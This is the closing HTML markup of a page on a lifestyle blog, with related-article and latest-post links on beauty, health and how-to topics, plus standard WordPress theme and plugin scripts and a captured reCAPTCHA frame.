tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-vegan-makeup-brands-are-reducing-carbon-footprints/"  rel="bookmark" class="td-image-wrap " title="How Vegan Makeup Brands Are Reducing Carbon Footprints" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/61460-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2026/01/61460-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2026/01/61460-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vegan Makeup" title="How Vegan Makeup Brands Are Reducing Carbon Footprints" /></a></div>                <a href="https://lifetrixcorner.com/category/beauty/" class="td-post-category" >Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-vegan-makeup-brands-are-reducing-carbon-footprints/"  rel="bookmark" title="How Vegan Makeup Brands Are Reducing Carbon Footprints">How Vegan Makeup Brands Are Reducing Carbon Footprints</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/"  rel="bookmark" class="td-image-wrap " title="How to Design a Permeable Landscape for Better Drainage" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Drainage" title="How to Design a Permeable Landscape for Better Drainage" /></a></div>                <a href="https://lifetrixcorner.com/category/how-to/" class="td-post-category" >How to</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/"  rel="bookmark" title="How to Design a Permeable Landscape for Better Drainage">How to Design a Permeable Landscape for Better Drainage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-write-a-high%e2%80%91impact-nursing-dissertation/"  rel="bookmark" class="td-image-wrap " title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nursing Dissertation" title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid" /></a></div>                <a href="https://lifetrixcorner.com/category/how-to/" class="td-post-category" >How to</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-write-a-high%e2%80%91impact-nursing-dissertation/"  rel="bookmark" title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid">How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/61460-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vegan Makeup" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-vegan-makeup-brands-are-reducing-carbon-footprints/">How Vegan Makeup Brands Are Reducing Carbon Footprints</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/lukas-blazek-mcSDtbWXUZU-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Business Money" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/3-third-party-tools-proven-to-save-your-business-money/">3 Third-Party Tools Proven to Save Your Business Money</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/who-considers-the-best-undrafted-player-of-all-time/"  rel="bookmark" class="td-image-wrap " title="Who considers the best undrafted player of all time?" ><img width="100" height="65" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/09/undrafted-player.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/09/undrafted-player.jpg 612w, https://lifetrixcorner.com/wp-content/uploads/2021/09/undrafted-player-300x196.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/09/undrafted-player-368x240.jpg 368w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Who considers the best undrafted player of all time?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/who-considers-the-best-undrafted-player-of-all-time/"  rel="bookmark" title="Who considers the best undrafted player of all time?">Who considers the best undrafted player of all time?</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-09T06:14:38+05:30" >September 9, 2021</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697d70dfcb169
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sbiaDLQvnOvBXRLqHKbrzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769828581264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>